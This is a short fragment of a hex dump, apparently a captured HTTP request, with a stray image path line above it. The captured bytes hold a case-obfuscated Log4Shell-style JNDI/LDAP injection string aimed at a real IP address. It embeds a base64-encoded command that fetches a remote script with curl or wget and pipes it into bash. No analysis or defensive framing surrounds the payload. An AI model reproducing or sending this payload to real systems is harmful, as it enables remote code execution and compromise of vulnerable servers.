 0x0240: 6F 77 65 72 3A 6C 7D 24 7B 6C 6F 77 65 72 3A 64 ower:l}${lower:d
0x0250: 7D 24 7B 6C 6F 77 65 72 3A 61 7D 24 7B 6C 6F 77 }${lower:a}${low
0x0260: 65 72 3A 70 7D 3A 2F 2F 34 35 2E 31 35 35 2E 32 er:p}://45.155.2
0x0270: 30 35 2E 32 33 33 3A 31 32 33 34 34 2F 42 61 73 05.233:12344/Bas
0x0280: 69 63 2F 43 6F 6D 6D 61 6E 64 2F 42 61 73 65 36 ic/Command/Base6
0x0290: 34 2F 4B 47 4E 31 63 6D 77 67 4C 58 4D 67 4E 44 4/KGN1cmwgLXMgND
0x02A0: 55 75 4D 54 55 31 4C 6A 49 77 4E 53 34 79 4D 7A UuMTU1LjIwNS4yMz
0x02B0: 4D 36 4E 54 67 33 4E 43 38 78 4E 6A 49 75 4D 43 M6NTg3NC8xNjIuMC
0x02C0: 34 79 4D 6A 67 75 4D 6A 55 7A 4F 6A 67 77 66 48 4yMjguMjUzOjgwfH
0x02D0: 78 33 5A 32 56 30 49 43 31 78 49 43 31 50 4C 53 x3Z2V0IC1xIC1PLS
0x02E0: 41 30 4E 53 34 78 4E 54 55 75 4D 6A 41 31 4C 6A A0NS4xNTUuMjA1Lj
0x02F0: 49 7A 4D 7A 6F 31 4F 44 63 30 4C 7A 45 32 4D 69 IzMzo1ODc0LzE2Mi
0x0300: 34 77 4C 6A 49 79 4F 43 34 79 4E 54 4D 36 4F 44 4wLjIyOC4yNTM6OD
0x0310: 41 70 66 47 4A 68 63 32 67 3D 7D 0D 0A 41 63 63 ApfGJhc2g=}..Acc
0x0320: 65 70 74 2D 45 6E 63 6F 64 69 6E 67 3A 20 67 7A ept-Encoding: gz
0x0330: 69 70 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 ip..Connection:
0x0340: 63 6C 6F 73 65 0D 0A 0D 0A close....